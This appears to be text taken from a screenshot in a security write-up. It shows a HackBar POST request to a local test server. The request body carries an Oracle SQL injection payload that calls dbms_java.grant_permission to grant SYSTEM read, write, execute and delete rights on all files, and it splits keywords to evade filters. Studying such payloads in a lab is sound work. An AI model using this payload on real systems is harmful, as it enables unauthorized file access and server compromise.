 127.0.0.1:5000/query
query success
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:5000/query
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
sql=begin%0Adbms_java.grant_permission('SYSTEM'%2C%20'SYS%3Ajava.io.FilePermission'%2C%20'%3C%3CALL%20FILES%3E%3E'%2C%20'read%2Cwrite%2Ce'%7C%7C'xecute%2Cdel'%
7C%7C'ete')%3B%0Aend%3B
Name Value
sec-ch-ua "Not_A Brand";v="
Name Value
sec-ch-ua-mobile ?0
Name Value
先知社区